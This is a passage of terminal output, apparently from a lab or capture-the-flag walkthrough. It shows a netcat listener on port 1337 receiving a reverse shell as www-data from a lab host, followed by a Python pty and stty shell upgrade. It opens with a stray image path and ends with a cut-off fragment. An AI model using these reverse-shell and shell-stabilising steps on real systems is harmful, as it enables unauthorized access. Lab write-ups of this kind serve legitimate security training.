 └─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.168] 49766
www-data@obscure:/$ whoami
whoami
www-data
www-data@obscure:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@obscure:/$ ^Z
zsh: suspended  nc -nlvp 1337
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 1337
www-data@obscure:/$ export TERM=xterm
www-data@obscure:/$ export SHELL=bash
www-data@obscure:/$
14.7');' could not be found